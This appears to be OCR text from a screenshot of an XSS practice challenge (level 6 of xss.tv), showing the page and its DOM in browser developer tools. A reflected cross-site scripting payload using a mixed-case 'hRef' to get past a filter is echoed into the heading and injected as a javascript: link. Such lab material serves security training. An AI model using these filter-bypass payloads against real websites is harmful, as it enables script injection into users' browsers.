 欢迎来到level6
没有找到和"><a hRef="javascript:alert('1')">//相关的结
果.
//"> 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:36
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"><a hRef="javascript:alert('1')">//相关的结果.
</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value>
<a href="javascript:alert('1')"> == $0
"//"> "
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center>…</center>
<a href="javascript:alert('1')">…</a>
</body>
</html>
html body center form a
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能